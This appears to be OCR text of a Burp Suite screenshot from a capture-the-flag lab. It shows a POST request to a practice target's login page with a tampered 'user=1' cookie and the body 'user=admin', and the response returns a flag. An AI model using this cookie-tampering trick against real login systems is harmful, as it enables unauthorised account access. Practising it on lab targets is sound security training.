 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.12.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://target.yijinglab.com:56710 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: target.yijinglab.com:56710
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://target.yijinglab.com:56710
10 Connection: close
11 Referer: http://target.yijinglab.com:56710/
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14
15 user=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 16:07:06 GMT
3 Server: Apache/2.4.37 (Ubuntu)
4 Set-Cookie: user=0; expires=Mon, 26-Feb-2024 16:12:06
GMT; Max-Age=300
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{7b09ac24503be56b3af7c54064d4dd9b}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 6
Inspector
Notes
Done 277 bytes | 118 millis
Event log (1) All issues Memory: 179.3 英